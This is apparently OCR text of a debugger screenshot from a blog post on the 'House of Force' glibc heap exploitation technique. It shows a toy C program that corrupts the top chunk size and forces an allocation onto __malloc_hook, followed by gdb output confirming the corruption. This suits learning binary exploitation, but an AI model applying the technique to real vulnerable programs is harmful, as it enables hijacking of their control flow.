 [ SOURCE (CODE) ]
In file: /home/giantbranch/Desktop/house of force/house_of_force.c
5 long *ptr,*ptr2;
6 ptr=malloc(0x10);
7 ptr=(long *)(((long)ptr)+24);
8 *ptr=-1;
9 malloc(0x7ffff77cfad0);
► 10 malloc(0x10);
11 }
[ STACK ]
00:0000│ rsp 0x7fffffffde00 —► 0x7fffffffdef0 ◄— 0x1
01:0008│ 0x7fffffffde08 —► 0x602028 ◄— 0x7ffff77cfae1
02:0010│ rbp 0x7fffffffde10 —► 0x400580 (__libc_csu_init) ◄— push r15
03:0018│ 0x7fffffffde18 —► 0x7ffff7a2d840 (__libc_start_main+240) ◄— mov edi, eax
04:0020│ 0x7fffffffde20 ◄— 0x0
05:0028│ 0x7fffffffde28 —► 0x7fffffffdef8 —► 0x7fffffffe262 ◄— 0x69672f656d6f682f ('/home/
gi')
06:0030│ 0x7fffffffde30 ◄— 0x100000000
07:0038│ 0x7fffffffde38 —► 0x400526 (main) ◄— push rbp
[ BACKTRACE ]
► f 0 400562 main+60
f 1 7ffff7a2d840 __libc_start_main+240
gdb-peda$ heapinfo
(0x20) fastbin[0]: 0x0
(0x30) fastbin[1]: 0x0
(0x40) fastbin[2]: 0x0
(0x50) fastbin[3]: 0x0
(0x60) fastbin[4]: 0x0
(0x70) fastbin[5]: 0x0
(0x80) fastbin[6]: 0x0
(0x90) fastbin[7]: 0x0
(0xa0) fastbin[8]: 0x0
(0xb0) fastbin[9]: 0x0
top: 0x7ffff7dd1b00 (size : 0xffff800008830518) (top is broken ?)
last_remainder: 0x0 (size : 0x0)
unsortbin: 0x0
gdb-peda$ x/10gx 0x7ffff7dd1b00
0x7ffff7dd1b00 <__memalign_hook>: 0x00007ffff7a92ea0 0xffff800008830519
0x7ffff7dd1b10 <__malloc_hook>: 0x0000000000000000 0x0000000000000000
0x7ffff7dd1b20 <main_arena>: 0x0000000100000000 0x0000000000000000
0x7ffff7dd1b30 <main_arena+16>: 0x0000000000000000 0x0000000000000000
0x7ffff7dd1b40 <main_arena+32>: 0x0000000000000000 0x0000000000000000
gdb-peda$
https://blog.csdn.net/qq_45595732